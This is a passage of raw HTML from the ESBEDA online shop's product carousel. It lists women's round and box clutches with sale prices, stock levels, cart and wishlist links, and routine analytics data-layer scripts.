	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232543" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232543,&quot;item_id&quot;:232543,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-01&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232543,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232543">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232543] = {"id":"232543","sku":"Manda-Clt-01","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232543","sku":"Manda-Clt-01","gpf":"woocommerce_gpf_232543","gla":"gla_232543"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232543]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232543" data-product_sku="Manda-Clt-01" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232543" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232543" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232543' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232543">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230991 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18200-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18200-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18200.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230991" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230991,&quot;item_id&quot;:230991,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18200&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230991,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230991">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230991] = {"id":"230991","sku":"18200","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230991","sku":"18200","gpf":"woocommerce_gpf_230991","gla":"gla_230991"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230991]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230991" data-product_sku="18200" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Regal Stripes &amp; Florals Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230991" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230991" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230991' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230991">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-regal-stripes-florals-round-clutch-for-womens/">ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230989 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18198-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18198-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18198.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230989" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230989,&quot;item_id&quot;:230989,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18198&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230989,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230989">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230989] = {"id":"230989","sku":"18198","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230989","sku":"18198","gpf":"woocommerce_gpf_230989","gla":"gla_230989"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230989]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230989" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230989" data-product_sku="18198" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230989" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230989" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230989' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230989">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-blossom-embroidered-round-clutch-for-womens/">ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230988 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230988" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
